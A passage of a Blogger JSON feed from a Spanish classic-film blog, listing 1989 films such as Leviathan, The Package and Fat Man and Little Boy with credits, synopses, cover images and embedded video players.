href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=594489667\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Alex Thomson\"\u003EAlex Thomson\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Estados Unidos-Italia;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=479015899\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Metro-Goldwyn-Mayer (MGM)\"\u003EMetro-Goldwyn-Mayer (MGM)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=586849\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBody Horror\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECopia de \"Alien\" pero ambientada en un buque soviético hundido, con mineros submarinos en lugar de astronautas y el monstruo resultante de un experimento genético fallido en lugar de un extraterrestre. Sin poder salir a la superficie, los mineros deberán sobrevivir y buscar la forma de acabar con un monstruo sediento de sangre.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/Bicho-acuatico-malo.(1989).HD-1080p:2?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1698971647101188150\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/11\/leviathan-1989-blu-ray-exclusivo.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1698971647101188150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1698971647101188150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/11\/leviathan-1989-blu-ray-exclusivo.html","title":"Leviathan (1989) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3ngu03za9k5R_aOxTOhPqzTSx1tITLx-AF2egG30zozi6J2ZXsu25OZKBTC7gE890v1_O3ppJFIRNo1vLv43NPfrK4H5wnZ67FLsbVDuqKwR5_diEhJ5jnUfzTMemUQExuC1_eDTCWp2VhsCDat07tWde2MmMxd8-cj8ekCg8Kg3gi1Fz1Bo-Cqa5YX_f\/s72-c\/levi.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-509585377895455178"},"published":{"$t":"2024-10-16T19:36:00.000+02:00"},"updated":{"$t":"2024-10-16T19:36:24.601+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"}],"title":{"type":"text","$t":"A la caza del lobo rojo (1989) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPdm6zr4Lmn-ADhPNrYPMoCI6GKdjogS2NbwVWnVU1bYPQs0-3O8MlBqzjygNOAL9qil6qwPGJLaVrfNGTQEIZJdxD6iuq4uBc8iZzT2GF1hiNFZ0lSyZhHapObmlfA--y8QMp14ODC4dPt_Z6xKGl0ljnGXxpM82NZFlmDYFsE6472i9fJlUl9ed7BQ\/s1500\/81Io+3EmpYL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1063\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPdm6zr4Lmn-ADhPNrYPMoCI6GKdjogS2NbwVWnVU1bYPQs0-3O8MlBqzjygNOAL9qil6qwPGJLaVrfNGTQEIZJdxD6iuq4uBc8iZzT2GF1hiNFZ0lSyZhHapObmlfA--y8QMp14ODC4dPt_Z6xKGl0ljnGXxpM82NZFlmDYFsE6472i9fJlUl9ed7BQ\/s320\/81Io+3EmpYL._SL1500_.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Package\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E108 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Andrew%20Davis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Andrew Davis\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndrew Davis\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Bishop\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJames Newton Howard\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFrank Tidy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gene%20Hackman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGene Hackman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joanna%20Cassidy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoanna Cassidy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tommy%20Lee%20Jones\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETommy Lee Jones\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Heard\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Heard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dennis%20Franz\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDennis Franz\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Reni%20Santoni\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EReni Santoni\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pam%20Grier\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPam Grier\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ron%20Dean\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERon Dean\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kevin%20Crowley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKevin Crowley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marco%20St.%20John\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarco St. John\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gregory%20Alan%20Williams\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGregory Alan Williams\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMetro-Goldwyn-Mayer\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl sargento Gallagher (Gene Hackman) recibe la misión de custodiar a un soldado desde Alemania a los Estados Unidos para ser juzgado por un tribunal militar. Sin embargo, cuando el avión llega a su destino, el prisionero huye. A partir de ese momento Gallagher se verá envuelto en un turbio y enmarañado asunto con graves implicaciones políticas.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206d04504403004e07206f04c03607a07105002207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/509585377895455178\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/a-la-caza-del-lobo-rojo-1989-mkv.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/509585377895455178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/509585377895455178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/a-la-caza-del-lobo-rojo-1989-mkv.html","title":"A la caza del lobo rojo (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPdm6zr4Lmn-ADhPNrYPMoCI6GKdjogS2NbwVWnVU1bYPQs0-3O8MlBqzjygNOAL9qil6qwPGJLaVrfNGTQEIZJdxD6iuq4uBc8iZzT2GF1hiNFZ0lSyZhHapObmlfA--y8QMp14ODC4dPt_Z6xKGl0ljnGXxpM82NZFlmDYFsE6472i9fJlUl9ed7BQ\/s72-c\/81Io+3EmpYL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5344675247220343189"},"published":{"$t":"2023-10-15T10:17:00.002+02:00"},"updated":{"$t":"2023-10-15T10:17:26.801+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Creadores de sombras (1989) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpG49RyNmVNMXgFU0OsBlqvkuM-Ew5sYr48qY7p5vX7TfNyeBsPo7Qwk8ML1tjm_A7lQxiyo7QzZ5WCXgFDvR26BN68J1T2oRbBmBGV4KzsWootr4OwQwm0NJGWebNlYyYXUEzt66TN82TFIZVs7JBiSgCnFoN6VbhjpjT2DWFLgOoFBgosRRQuJaCkLwh\/s1754\/fat.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpG49RyNmVNMXgFU0OsBlqvkuM-Ew5sYr48qY7p5vX7TfNyeBsPo7Qwk8ML1tjm_A7lQxiyo7QzZ5WCXgFDvR26BN68J1T2oRbBmBGV4KzsWootr4OwQwm0NJGWebNlYyYXUEzt66TN82TFIZVs7JBiSgCnFoN6VbhjpjT2DWFLgOoFBgosRRQuJaCkLwh\/s320\/fat.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFat Man and Little Boy\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E126 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=734077333\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Roland Joffé\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERoland Joffé\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=109194094\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Bruce Robinson\"\u003EBruce Robinson\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=734077333\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Roland Joffé\"\u003ERoland 